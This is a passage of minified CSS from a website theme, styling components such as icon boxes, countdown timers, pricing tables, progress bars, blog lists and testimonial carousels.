.penci-sep_holder{display:none}.penci-separator.penci-separator-double:before,.penci-separator.penci-separator-double:after{content:'';position:absolute;border-top:1px solid #dedede}.penci-separator.penci-separator-double:before{top:0;width:100%}.penci-separator.penci-separator-double:after{bottom:0;width:80%;left:50%;transform:translateX(-50%)}.penci-icon-box{position:relative;margin-top:0;padding-left:0;padding-right:0}.penci-icon-box .penci-ibox-inner{width:100%;padding:0 0 0 120px;position:relative}.penci-icon-box.penci-block-vc{background-color:transparent;overflow:inherit}.penci-icon-box .penci-ibox-img_active{transition:all .7s}.penci-icon-box .penci-ibox-img_hover{opacity:0;visibility:hidden;position:absolute;top:0;left:0;transition:all .7s}.penci-icon-box .penci-ibox-icon{display:block;position:absolute;width:90px;top:0;left:0}.penci-icon-box .penci-ibox-icon--image{width:90px;height:90px;overflow:hidden}.penci-icon-box .penci-ibox-icon--image img{width:100%;height:auto}.penci-icon-box .penci-ibox-line{margin-top:10px;margin-bottom:0;width:40px;height:2px;background:#3f51b5;display:inline-block;vertical-align:top}.penci-icon-box .penci-ibox-icon-fa{display:block;position:relative;width:100%;height:100%;text-decoration:none}.penci-icon-box .penci-ibox-icon-fa:hover .penci-ibox-img_active{opacity:0;visibility:hidden}.penci-icon-box .penci-ibox-icon-fa:hover .penci-ibox-img_hover{opacity:1;visibility:visible}.penci-icon-box .penci-ibox-icon-fa i{font-style:normal;text-align:center;display:block;position:relative;width:100%;height:100%;color:#3f51b5;font-size:48px;line-height:1;box-sizing:border-box}.penci-icon-box .penci-ibox-title{font-size:20px;font-weight:700;margin-bottom:0;color:#111}.penci-icon-box .penci-ibox-content{margin:8px 0 0;color:#999}.penci-icon-box.penci-ibox-top-left .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-left .penci-ibox-icon{position:initial;margin-bottom:20px}.penci-icon-box.penci-ibox-top-left.penci-ibox-nobgstyle .penci-ibox-icon{display:inline-block;width:auto}.penci-icon-box.penci-ibox-top-center{text-align:center}.penci-icon-box.penci-ibox-top-center .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-center .penci-ibox-icon{position:initial;margin:0 auto 20px}.penci-icon-box.penci-ibox-top-center .penci-ibox-icon--image img{width:auto}.penci-icon-box.penci-ibox-top-center .penci-ibox-title{display:inline-block}.penci-icon-box.penci-ibox-top-center .penci-ibox-line{display:block;margin-left:auto;margin-right:auto}.penci-icon-box.penci-ibox-top-right{text-align:right}.penci-icon-box.penci-ibox-top-right .penci-ibox-inner{padding-left:0}.penci-icon-box.penci-ibox-top-right .penci-ibox-icon{position:initial;float:right;margin-bottom:20px}.penci-icon-box.penci-ibox-top-right .penci-ibox-content{float:right}.penci-icon-box.penci-ibox-float-right{text-align:right}.penci-icon-box.penci-ibox-float-right .penci-ibox-inner{padding-right:120px;padding-left:0}.penci-icon-box.penci-ibox-float-right .penci-ibox-icon{left:auto;right:0}.penci-icon-box.penci-ibox-icon-left i,.penci-icon-box.penci-ibox-icon-right i{line-height:1.3!important;font-size:20px}.penci-icon-box.penci-ibox-icon-left .penci-ibox-icon,.penci-icon-box.penci-ibox-icon-right .penci-ibox-icon{width:26px;max-width:26px;max-height:26px}.penci-icon-box.penci-ibox-icon-left .penci-ibox-inner{padding-left:36px}.penci-icon-box.penci-ibox-icon-left p{margin-left:-36px}.penci-icon-box.penci-ibox-icon-right{text-align:right}.penci-icon-box.penci-ibox-icon-right .penci-ibox-inner{padding-left:0;padding-right:36px}.penci-icon-box.penci-ibox-icon-right .penci-ibox-icon{right:0;left:auto}.penci-icon-box.penci-ibox-icon-right p{margin-right:-36px}.penci-icon-box.penci-ibox-float-left .penci-ibox-inner,.penci-icon-box.penci-ibox-float-right .penci-ibox-inner{min-height:48px}.penci-icon-box.penci-ibox-float-left .penci-ibox-icon,.penci-icon-box.penci-ibox-float-right .penci-ibox-icon{max-width:90px}.penci-icon-box.penci-ibox-background .penci-ibox-icon-fa i,.penci-icon-box.penci-ibox-outline .penci-ibox-icon-fa i{line-height:86px;border:2px solid #3f51b5;font-size:30px;text-align:center;background:#3f51b5}.penci-icon-box.penci-ibox-background .penci-ibox-icon-fa .penci-ibox-icon--i{color:#fff}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i:after,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 i:after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:-2px;left:-2px;padding:2px;z-index:-1;background:#3f51b5;-webkit-transition:-webkit-transform 0.2s,opacity .2s;-moz-transition:-moz-transform 0.2s,opacity .2s;transition:transform 0.2s,opacity .2s}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa{cursor:pointer}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 i,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 i,.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 i{background:transparent!important}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon--i:after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:-3px;left:-3px;padding:3px;box-shadow:0 0 0 2px #3f51b5;-webkit-transition:-webkit-transform .3s,opacity .2s;-webkit-transform:scale(0.8);-moz-transition:-moz-transform .3s,opacity .2s;-moz-transform:scale(0.8);-ms-transform:scale(0.8);transition:transform .3s,opacity .2s;transform:scale(0.8);opacity:0}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa{cursor:pointer}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border-color:transparent;line-height:86px}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);opacity:1.05}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{color:#3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i:after{background:none;padding:0;border:2px solid #3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 i{webkit-transition:-webkit-transform ease-out 0.1s,background .2s;-moz-transition:-moz-transform ease-out 0.1s,background .2s;transition:transform ease-out 0.1s,background .2s}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{-webkit-transform:scale(0.93);-moz-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{opacity:0;z-index:1;transition:1s ease;transform:scale(1.4)}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{color:#3f51b5}.penci-icon-box.penci-ibox-background.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:-webkit-transform 0.4s,opacity .2s;-moz-transition:-moz-transform 0.4s,opacity .2s;transition:transform 0.4s,opacity .2s}.penci-icon-box.penci-ibox-outline .penci-ibox-icon-fa .penci-ibox-icon--i{background:transparent}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon--i::after,.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i::after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon--i::after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;top:-2px;left:-2px;padding:2px;z-index:-1;background:#fff;-webkit-transition:-webkit-transform 0.2s,opacity .3s;-moz-transition:-moz-transform 0.2s,opacity .3s;transition:transform 0.2s,opacity .3s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border-color:transparent!important}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s1 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i{box-shadow:0 0 0 2px #3f51b5;transition:box-shadow .3s;border:none}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon--i:after{top:-2px;left:-2px;padding:0;z-index:10;border:2px dashed #3f51b5;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s2 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{box-shadow:0 0 0 0 rgba(255,255,255,0)}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon--i{transition:background-color .3s ease}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s3 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{background-color:#3f51b5;color:#fff;-webkit-animation:spinAround 2s linear infinite;-moz-animation:spinAround 2s linear infinite;animation:spinAround 2s linear infinite}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i{overflow:hidden;transition:all .3s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i:before{display:block}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon--i::after{content:none}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i{border:2px solid rgba(63,81,181,0.3);background-color:#3f51b5;color:#fff}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s4 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:before{-webkit-animation:pencitoRightFromLeft .3s forwards;-moz-animation:pencitoRightFromLeft .3s forwards;animation:pencitoRightFromLeft .3s forwards}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i:before{opacity:.7;-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);display:block;-webkit-transition:-webkit-transform 0.2s,opacity .2s;-moz-transition:-moz-transform 0.2s,opacity .2s;transition:transform 0.2s,opacity .2s}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon--i:after{content:'';border:0;box-shadow:0 0 0 #3f51b5;-webkit-transition:opacity 0.2s,box-shadow .2s;-moz-transition:opacity 0.2s,box-shadow .2s;transition:opacity 0.2s,box-shadow .2s;top:-8px;left:-8px;padding:8px;z-index:-1;opacity:0}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:after{opacity:1;box-shadow:3px 3px 0 #3f51b5}.penci-icon-box.penci-ibox-outline.penci-ibox-effect-s5 .penci-ibox-icon-fa:hover .penci-ibox-icon--i:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.penci-icon-box.penci-ibox-rounded .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded .penci-ibox-icon-fa .penci-ibox-icon--i:after,.penci-icon-box.penci-ibox-rounded-outline .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-outline .penci-ibox-icon-fa .penci-ibox-icon--i:after{border-radius:50%}.penci-icon-box.penci-ibox-rounded-less .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-less .penci-ibox-icon-fa .penci-ibox-icon--i:after,.penci-icon-box.penci-ibox-rounded-less-outline .penci-ibox-icon-fa .penci-ibox-icon--i,.penci-icon-box.penci-ibox-rounded-less-outline .penci-ibox-icon-fa .penci-ibox-icon--i:after{border-radius:3px}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes pencitoRightFromLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-moz-keyframes pencitoRightFromLeft{49%{-moz-transform:translate(100%)}50%{opacity:0;-moz-transform:translate(-100%)}51%{opacity:1}}@keyframes pencitoRightFromLeft{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}}.penci-single-video{position:relative;display:inline-block;vertical-align:top}.penci-single-video .penci-popup-video{display:block;transition:all .3s}.penci-single-video .penci-popup-video img{display:block}.penci-single-video .penci-pvideo-icon{overflow:hidden;display:inline-block;vertical-align:top}.penci-single-video .fa{width:80px;height:80px;background:#fff;text-align:center;border-radius:50%;font-size:24px;line-height:80px;color:#3f51b5;transition:all .3s;padding-left:5px}.penci-single-video .penci-popup-video-inner{position:absolute;top:50%;left:50%;max-width:600px;transform:translate(-50%,-50%);text-align:center;color:#fff}.penci-single-video .penci-popup-video-desc{font-size:48px;line-height:1.3}@media screen and (max-width: 600px){.penci-single-video .penci-popup-video-desc{display:none}}.penci_countdown:before,.penci_countdown:after{content:'';display:table;clear:both}.penci_countdown.penci-style-center{text-align:center}.penci_countdown.penci-style-right{text-align:right}.penci_countdown.penci-border-solid .penci-countdown-amount{border-style:solid}.penci_countdown.penci-border-dashed .penci-countdown-amount{border-style:dashed}.penci_countdown.penci-border-dotted .penci-countdown-amount{border-style:dotted}.penci_countdown.penci-border-double .penci-countdown-amount{border-style:double}.penci-countdown-rtl{direction:rtl}.penci-countdown-holding span{color:#888}.penci-countdown-row{clear:both;width:100%;padding:0;display:block;margin:-30px auto 0}.penci-countdown-show1 .penci-countdown-section{width:100%}.penci-countdown-show2 .penci-countdown-section{width:50%}.penci-countdown-show3 .penci-countdown-section{width:33.3333%}.penci-countdown-show4 .penci-countdown-section{width:25%}.penci-countdown-show5 .penci-countdown-section{width:20%}.penci-countdown-show6 .penci-countdown-section{width:16.6666667%}.penci-countdown-show7 .penci-countdown-section{width:14.2857143%}.penci-countdown-section{display:block;float:left;font-size:75%;padding:30px 15px 0}.penci-countdown-amount{font-size:90px;color:#111;font-family:"Mukta Vaani",sans-serif;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;min-width:1.15em;max-width:100%;min-height:1.15em;line-height:1.15em;display:inline-block}.penci_countdown.penci-style-1 .penci-countdown-period{display:block;vertical-align:top}.penci-countdown-period{display:inline-block;padding:0 4px;font-size:24px;color:#111;line-height:1;margin-top:5px}.penci-countdown-descr{display:block;width:100%}@media screen and (max-width: 768px){.penci-countdown-show5 .penci-countdown-section,.penci-countdown-show6 .penci-countdown-section,.penci-countdown-show7 .penci-countdown-section{width:33.33333%}}@media screen and (max-width: 768px){.penci-countdown-show1 .penci-countdown-section,.penci-countdown-show2 .penci-countdown-section,.penci-countdown-show3 .penci-countdown-section,.penci-countdown-show4 .penci-countdown-section,.penci-countdown-show5 .penci-countdown-section,.penci-countdown-show6 .penci-countdown-section,.penci-countdown-show7 .penci-countdown-section{width:50%}}.penci-counter-up{color:#111}.penci-counter-up .penci-cup_icon--icon{font-size:80px;display:inline-block;font-weight:700;text-align:center;line-height:1}.penci-counter-up .penci-cup_iconn--i{font-size:inherit;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;min-width:1.15em;max-width:100%;min-height:1.15em;line-height:1.15em;display:inline-block}.penci-counter-up .penci-cup-number-wrapper{font-size:50px;line-height:50px;margin-bottom:5px;vertical-align:middle;color:#111}.penci-counter-up .penci-cup-label{font-size:70%;line-height:100%}.penci-counter-up .penci-cup-title{font-family:"Mukta Vaani",sans-serif;font-size:24px}.penci-counter-up .penci-cup-btn{margin-top:15px;border:none}.penci-counter-up.penci-counter-up-s1{text-align:center}.penci-counter-up.penci-counter-up-s1 .penci-cup_icon{margin-bottom:15px}.penci-counter-up.penci-counter-up-s2 .penci-counter-up_inner{display:flex;align-items:center}.penci-counter-up.penci-counter-up-s2 .penci-cup_icon{margin-right:20px}.penci-working-hours{padding:80px}.penci-working-hours .penci-workingh-inner{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.penci-working-hours .penci-workingh-info{width:100%;box-sizing:border-box}.penci-working-hours .penci-workingh-title{font-size:42px;font-weight:700;font-family:"Roboto",sans-serif;color:#111;margin-bottom:20px}.penci-working-hours .penci-workingh-subtitle{margin-bottom:10px}.penci-working-hours .penci-workingh-img{width:50%}.penci-working-hours .penci-workingh-img:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-working-hours.penci-workingh-img-left .penci-workingh-img{float:left;order:1}.penci-working-hours.penci-workingh-img-left .penci-workingh-info{order:2}.penci-working-hours .penci-workingh-lists ul{margin:0;padding:0}.penci-working-hours .penci-workingh-lists li{list-style:none;line-height:30px;color:#666;margin-left:0;font-size:15px}.penci-working-hours .penci-workingh-lists li:last-child{margin-bottom:0!important;padding-bottom:0!important}.penci-working-hours .penci-workingh-lists .penci-workingh-item-inner{position:relative;overflow:hidden}.penci-working-hours .penci-workingh-lists .penci-workingh-line1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-working-hours .penci-workingh-lists .penci-icontitle{flex:1;overflow:hidden}.penci-working-hours .penci-workingh-lists .penci-listitem-icon{font-size:14px;padding-right:10px;padding-left:1px}.penci-working-hours .penci-workingh-lists .penci-listitem-title{font-weight:700;position:relative;line-height:1.3}.penci-working-hours .penci-workingh-lists .penci-listitem-title:before{content:'';border-top:1px dotted;position:absolute;bottom:20%;left:100%;margin-left:10px;width:2000px;opacity:.7}.penci-working-hours .penci-workingh-lists .penci-listitem-hours{float:right;z-index:1;position:relative;padding-left:10px}.penci-working-hours .penci-workingh-lists .penci-listitem-subtitle{display:block;line-height:1.3;margin-bottom:5px}.penci-working-hours .penci-workingh-lists .penci-workingh-icon,.penci-working-hours .penci-workingh-lists .penci-listitem-title,.penci-working-hours .penci-workingh-lists .penci-listitem-hours{line-height:inherit;color:inherit}.penci-working-hours .penci-workingh-col2 li{width:50%;padding-left:15px;float:left;margin:0}.penci-working-hours .penci-workingh-col2 li:nth-child(2n + 1){padding-left:0;padding-right:15px}.penci-working-hours .penci-workingh-col3 ul{margin-left:-15px;margin-right:-15px}.penci-working-hours .penci-workingh-col3 li{width:33.333%;float:left;margin:0;padding-left:15px;padding-right:15px}.penci-workingh-content-middle .penci-workingh-inner{align-items:center}.penci-workingh-content-bottom .penci-workingh-inner{align-items:flex-end}@media screen and (max-width: 768px){.penci-working-hours{padding:10px}}.penci-blog_list{padding:20px;background:transparent}.penci-blog_list .penci-cat-links{position:static;display:inline-block;vertical-align:top}.penci-blog_list .penci-post-item{margin-bottom:35px;padding-bottom:35px;position:relative}.penci-blog_list .penci-post-item:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:1px;background:#dedede;background:-webkit-gradient(linear,0 0,100% 0,from(transparent),to(transparent),color-stop(50%,#dedede))}.penci-blog_list .penci-post-item:last-child{margin-bottom:0;padding-bottom:0;border:0}.penci-blog_list .penci-post-item:last-child:after{content:none}.penci-blog_list .penci-post-cat a,.penci-blog_list .penci_post-meta .entry-meta-item{font-size:14px;padding-left:0;padding-right:15px;margin-right:15px;position:relative}.penci-blog_list .penci-post-cat a:after,.penci-blog_list .penci_post-meta .entry-meta-item:after{content:'';border-left:1px solid;opacity:.35;position:absolute;right:0;top:20%;bottom:20%}.penci-blog_list .penci-post-cat a:last-child,.penci-blog_list .penci_post-meta .entry-meta-item:last-child{padding-right:0;margin-right:0}.penci-blog_list .penci-post-cat a:last-child:after,.penci-blog_list .penci_post-meta .entry-meta-item:last-child:after{content:none}.penci-blog_list .penci-post-cat{position:static;margin-bottom:13px}.penci-blog_list .penci-post-cat a{font-weight:700;color:#3f51b5;text-transform:uppercase}.penci-blog_list .penci-post-cat a:after{opacity:.25}.penci-blog_list.penci__general-meta .penci_post-meta{font-size:14px;color:#888;margin-top:10px}.penci-blog_list.penci__general-meta .penci_post-meta .entry-meta-item{padding-left:0}.penci-blog_list .penci-block-title{font-size:42px}.penci-blog_list .penci__post-title{font-size:24px;color:#111}.penci-blog_list.penci-text-center .penci-block-title,.penci-blog_list.penci-text-center .penci-post-item{text-align:center}.penci-blog_list.penci-text-right .penci-block-title,.penci-blog_list.penci-text-right .penci-post-item{text-align:right}@media screen and (min-width: 768px){.penci-blog_list{padding:50px 60px}.penci-blog_list.penci-vc-column-3 .penci-block_content__items,.penci-blog_list.penci-vc-column-2 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-blog_list.penci-vc-column-3 .penci-post-item,.penci-blog_list.penci-vc-column-2 .penci-post-item{width:50%;float:left;padding-left:10px;padding-right:10px}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(2n + 1),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-child(2n + 1){clear:both}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(2){margin-bottom:0;padding-bottom:0}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2)::after,.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-2 .penci-post-item:nth-last-child(2)::after{content:none}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(3n + 1){clear:none}}@media screen and (min-width: 960px){.penci-blog_list.penci-vc-column-3 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-blog_list.penci-vc-column-3 .penci-post-item{width:33.3333%;float:left;padding-left:10px;padding-right:10px}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(3n + 1){clear:both}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-child(2n + 1){clear:none}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(3){margin-bottom:0;padding-bottom:0}.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(1)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(2)::after,.penci-blog_list.penci-vc-column-3 .penci-post-item:nth-last-child(3)::after{content:none}}.penci-progress-bar .penci-probar__title{font-size:30px;position:relative;padding-bottom:13px;margin-bottom:24px}.penci-progress-bar .penci-probar__title:before{content:'';border-bottom:2px solid;width:60px;position:absolute;bottom:0;left:0}.penci-progress-bar .penci-probar__desc{margin-bottom:20px}.penci-progress-bar .penci-probar__items{margin:0;padding:0}.penci-progress-bar .penci-probar__items li{list-style:none;margin-left:0;margin-bottom:40px}.penci-progress-bar .penci-probar__items li:last-child{margin-bottom:0!important}.penci-progress-bar .penci-probar__items .penci-probar__text{line-height:1.3}.penci-progress-bar .penci-probar__items .penci-probar__point{font-weight:700;text-transform:uppercase}.penci-progress-bar .penci-probar__items .penci-probar__score{float:right;text-align:right}.penci-progress-bar .penci-probar__items .penci-review-process{margin-top:10px}.penci-probar__animated{transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear;-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.penci-probar__striped{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.penci-pricing-item{color:#888;text-align:center;padding:30px;font-size:15px;box-sizing:content-box;overflow:hidden}.penci-pricing-item.penci-pricing-s2{border-radius:30px}.penci-pricing-item.penci-pricing-s2 .penci-pricing__btn{border-radius:10px}.penci-pricing-item.penci-pricing_featured{padding-top:60px;padding-bottom:60px;transform:translateY(-30px);position:relative}.penci-pricing-item:after{content:'';display:table;width:100%}.penci-pricing-item .penci-pricing-inner{position:relative}.penci-pricing-item .penci-pricing__image{width:100%;margin:0 auto 20px;overflow:hidden}.penci-pricing-item .penci-pricing__image img{width:100%;height:auto}.penci-pricing-item .penci-pricing-header{margin-bottom:40px}.penci-pricing-item .penci-pricing__title{font-size:36px;font-weight:700}.penci-pricing-item .penci-pricing__subtitle{color:#888;line-height:1.3}.penci-pricing-item .penci-pricing__title,.penci-pricing-item .penci-price-unit{color:#111}.penci-pricing-item .penci-pricing__price{font-size:48px;line-height:1}.penci-pricing-item .penci-pricing__unit{display:block}.penci-pricing-item .penci-pricing__featured{margin-top:40px;margin-bottom:30px}.penci-pricing-item .penci-pricing__featured ul{margin:0;padding:0}.penci-pricing-item .penci-pricing__featured li{margin-left:0;list-style:none;font-size:15px;margin-bottom:12px;line-height:1.3}.penci-pricing-item .penci-pricing__featured li:last-child{margin-bottom:0}.penci-pricing-item .penci-pricing__btn{display:inline-block;width:100%;font-size:15px;box-sizing:border-box}@media (max-width: 768px){.penci-pricing-item.penci-pricing_featured{transform:translateY(0)}}.penci-advanced_carousel.penci-block-vc{background-color:transparent;padding-left:0;padding-right:0}.penci-advanced_carousel .owl-dots{bottom:0}.penci-advanced_carousel.penci-placement-top .owl-stage,.penci-advanced_carousel.penci-placement-middle .owl-stage,.penci-advanced_carousel.penci-placement-bottom .owl-stage{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.penci-advanced_carousel.penci-placement-top .owl-stage{align-items:flex-start}.penci-advanced_carousel.penci-placement-middle .owl-stage{align-items:center}.penci-advanced_carousel.penci-placement-bottom .owl-stage{align-items:flex-end}.penci-testimonails{text-align:center}.penci-testimonails:after{content:'';display:table;clear:both;width:100%}.penci-testimonails .penci-owl-carousel-slider{margin-bottom:20px}.penci-testimonails .penci-owl-carousel-slider .owl-dots{position:static;height:10px;margin-top:20px}.penci-testimonails .penci-testi-avatar{width:70px;height:70px;border-radius:50%;overflow:hidden;margin:45px auto 20px;position:relative;background:#f5f5f5;display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.penci-testimonails .penci-testi-blockquote{margin-left:auto;margin-right:auto;width:100%}.penci-testimonails .penci-testi-name{font-weight:700;text-transform:uppercase;margin-bottom:3px}.penci-testimonails .penci-testi-company{color:#525458}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .penci-testimonail{opacity:.4;transition:opacity .3s}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail{opacity:1}.penci-testimonails.penci-testi-s1 .penci-owl-carousel-slider .owl-item.active.center .penci-testimonail 